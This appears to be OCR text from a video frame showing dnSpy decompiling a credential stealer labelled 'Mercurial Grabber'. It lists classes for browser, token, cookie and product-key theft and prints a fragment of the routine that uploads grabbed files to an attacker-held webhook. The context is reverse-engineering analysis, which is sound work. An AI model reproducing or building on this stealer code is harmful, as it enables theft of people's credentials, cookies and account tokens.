 dnSpy v6.1.8 (64-bit, .NET, Administrator)
File Edit View Debug Window Help C# Start
Assembly Explorer
Webhook
hello (0.0.0.0)
hello.exe
PE
Type References
References
{ } -
{ } Stealer
AesGcm @02000004
BCrypt @02000005
Browser @0200000A
Common @0200000B
FormUpload @02000015
Grabber @0200000C
IP @02000003
Machine @0200000E
Program @02000002
SQLite @02000010
Token @0200000D
User @02000014
Webhook @02000018
Base Type and Interfaces
Derived Types
Webhook(string) : void @
Send(string) : void @0600
SendContent(string) : voi
SendData(string, string, st
webhook : string @04000
WebhookContent @0200001
Windows @0200000F
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Windows.Forms (4.0.0.0)
System.Drawing (4.0.0.0)
System.Net.Http (4.0.0.0)
System.Security (4.0.0.0)
System.Management (4.0.0.0)
61 fileStream.Read(array, 0, array.Length);
62 fileStream.Close();
63 Dictionary<string, object> dictionary = new Dictionary<string, object>();
64 dictionary.Add("filename", filename);
65 dictionary.Add("file", new FormUpload.FileParameter(array, filename, application));
66 dictionary.Add("username", "Mercurial Grabber");
67 dictionary.Add("content", msgBody);
68 dictionary.Add("avatar_url", "https://i.imgur.com/vgxBhmx.png");
69 HttpWebResponse httpWebResponse = FormUpload.MultipartFormDataPost(this.webhook, "Mozilla/5.0 (Macintosh; Intel Mac OS X x.y; rv:42.0)
Gecko/20100101 Firefox/42.0", dictionary);
70 StreamReader streamReader = new StreamReader(httpWebResponse.GetResponseStream());
71 string str = streamReader.ReadToEnd();
72 httpWebResponse.Close();
73 Console.WriteLine("Response: " + str);
74 }
75
76 // Token: 0x0400005A RID: 90
77 private string webhook;
78 }
79 }
80
100 %
Search
webhook
Options Search For: All of the Above Files in Same Folder
ProductKey Stealer.WebhookContent
RobloxCookie Stealer.WebhookContent
Send Stealer.Webhook
SendContent Stealer.Webhook
SendData Stealer.Webhook
SimpleMessage Stealer.WebhookContent
Token Stealer.WebhookContent
webhook Stealer.Webhook
Webhook { } Stealer
WebhookContent { } Stealer